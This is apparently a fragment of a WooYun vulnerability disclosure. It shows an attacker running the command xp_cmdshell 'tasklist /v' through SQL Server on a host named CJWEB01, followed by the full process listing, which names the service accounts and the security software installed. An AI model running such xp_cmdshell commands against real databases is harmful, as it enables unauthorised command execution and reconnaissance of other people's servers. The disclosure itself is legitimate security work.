 EXEC master..xp_cmdshell 'tasklist /v'
执行成功!返回57行 output
_CMS
Server
ServerTempDB
csrss.exe 348 Services 0 6,560 K Unknown NT AUTHORITY\SYSTEM
csrss.exe 400 Console 1 9,584 K Unknown NT AUTHORITY\SYSTEM
wininit.exe 408 Services 0 4,904 K Unknown NT AUTHORITY\SYSTEM
winlogon.exe 444 Console 1 4,600 K Unknown NT AUTHORITY\SYSTEM
services.exe 504 Services 0 8,520 K Unknown NT AUTHORITY\SYSTEM
lsass.exe 512 Services 0 14,052 K Unknown NT AUTHORITY\SYSTEM
lsm.exe 520 Services 0 5,760 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 612 Services 0 9,116 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 716 Services 0 8,092 K Unknown NT AUTHORITY\NETWORK SERVICE
LogonUI.exe 796 Console 1 16,352 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 804 Services 0 11,840 K Unknown NT AUTHORITY\LOCAL SERVICE
svchost.exe 848 Services 0 42,208 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 924 Services 0 14,636 K Unknown NT AUTHORITY\LOCAL SERVICE
svchost.exe 1012 Services 0 13,396 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 124 Services 0 17,224 K Unknown NT AUTHORITY\NETWORK SERVICE
svchost.exe 964 Services 0 10,708 K Unknown NT AUTHORITY\LOCAL SERVICE
spoolsv.exe 1124 Services 0 11,016 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 1180 Services 0 9,340 K Unknown NT AUTHORITY\SYSTEM
bedbg.exe 1200 Services 0 3,404 K Unknown NT AUTHORITY\SYSTEM
CISVC.EXE 1280 Services 0 292 K Unknown NT AUTHORITY\SYSTEM
MsDtsSrvr.exe 1380 Services 0 28,924 K Unknown CJWEB01\webadmin
sqlservr.exe 1428 Services 0 196,348 K Unknown CJWEB01\webadmin
msmdsrv.exe 1456 Services 0 43,488 K Unknown CJWEB01\webadmin
Ntrtscan.exe 1508 Services 0 25,980 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 1604 Services 0 2,756 K Unknown NT AUTHORITY\LOCAL SERVICE
ReportingServicesService. 1628 Services 0 69,516 K Unknown CJWEB01\webadmin
sqlwriter.exe 1880 Services 0 6,396 K Unknown NT AUTHORITY\SYSTEM
VProSvc.exe 1904 Services 0 908 K Unknown NT AUTHORITY\SYSTEM
vmtoolsd.exe 1980 Services 0 18,884 K Unknown NT AUTHORITY\SYSTEM
svchost.exe 1040 Services 0 11,628 K Unknown NT AUTHORITY\SYSTEM
SQLAGENT.EXE 1356 Services 0 8,720 K Unknown CJWEB01\webadmin
conhost.exe 1372 Services 0 3,776 K Unknown CJWEB01\webadmin
TmListen.exe 2100 Services 0 18,720 K Unknown NT AUTHORITY\SYSTEM
beremote.exe 2368 Services 0 29,196 K Unknown NT AUTHORITY\SYSTEM
CNTAoSMgr.exe 2468 Services 0 4,264 K Unknown NT AUTHORITY\SYSTEM
conhost.exe 2544 Services 0 2,632 K Unknown NT AUTHORITY\SYSTEM
fdlauncher.exe 2912 Services 0 3,620 K Unknown NT AUTHORITY\LOCAL SERVICE
svchost.exe 2936 Services 0 6,724 K Unknown NT AUTHORITY\NETWORK SERVICE
svchost.exe 2984 Services 0 5,472 K Unknown NT AUTHORITY\NETWORK SERVICE
fdhost.exe 3024 Services 0 5,024 K Unknown NT AUTHORITY\LOCAL SERVICE
conhost.exe 3032 Services 0 2,688 K Unknown NT AUTHORITY\LOCAL SERVICE
dllhost.exe 3060 Services 0 11,496 K Unknown NT AUTHORITY\SYSTEM
msdtc.exe 3132 Services 0 8,008 K Unknown NT AUTHORITY\NETWORK SERVICE
SymTrackServicex64.exe 3184 Services 0 26,884 K Unknown NT AUTHORITY\SYSTEM
sppsvc.exe 2740 Services 0 12,780 K Unknown NT AUTHORITY\NETWORK SERVICE
w3wp.exe 1340 Services 0 91,980 K Unknown IIS APPPOOL\CSLJC_CMS
cmd.exe 996 Services 0 2,592 K Unknown CJWEB01\webadmin
conhost.exe 2148 Services 0 2,916 K Unknown CJWEB01\webadmin
tasklist.exe 1316 Services 0 5,832 K Unknown CJWEB01\webadmin
WmiPrvSE.exe 4084 Services 0 6,264 K Unknown NT AUTHORITY\NETWORK SERVICE
www.wooyun.org